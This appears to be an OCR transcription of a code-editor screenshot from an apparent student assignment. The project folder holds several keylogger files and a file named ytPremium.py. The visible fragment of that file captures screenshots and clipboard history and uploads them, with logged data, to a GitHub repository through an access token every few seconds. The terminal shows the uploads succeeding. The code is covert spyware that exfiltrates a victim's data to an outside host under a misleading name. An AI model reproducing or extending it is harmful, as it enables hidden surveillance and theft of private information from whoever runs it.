 File Edit Selection View Go Run Terminal Help
Assignment1
EXPLORER
2
ASSIGNMENT1
build
dist
Assignment1.md
clip.txt
keyLogger.py
log.txt
log1.txt
log4.txt
RealkeyLogger2.spec
RealkeyLogger2grp.py
samplegit.py
screenshot_1730828798.3783693.png
screenshot_1730828858.579305.png
setup.py
spotify.py
uttkeylog.py
ytPremium.py
OUTLINE
TIMELINE
ytPremium.py clip.txt RealkeyLogger2grp.py spotify.py log.txt uttkeylog.py setup.py
ytPremium.py > ...
169 screenshot_content = capture_screenshot()
170
171 if len(data)!= 0:
172 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
173
174 FILE_PATH = f'Screenshots/Screenshot_{current_time}.png'
175
176 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, screenshot_content, COMMIT_MESSAGE)
177
178 NEW_DATA = f'\n\n{current_time}\n'
179 FILE_PATH = f'clipHistory.txt'
180
181 for i in clipdata:
182 NEW_DATA += i
183
184 if len(clipdata)!= 0:
185 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
186
187
188 time.sleep(5) # run every 30 seconds
189
190
191
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py"
File created successfully.
File updated successfully.
File created successfully.
File created successfully.
File updated successfully.
File created successfully.
File updated successfully.
File created successfully.
File updated successfully.
powershell
Code
Run Testcases 0 0 0 Live Share
Ln 177, Col 1 (298 selected) Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
34
ENG
US
12:02:26 AM
11/6/2024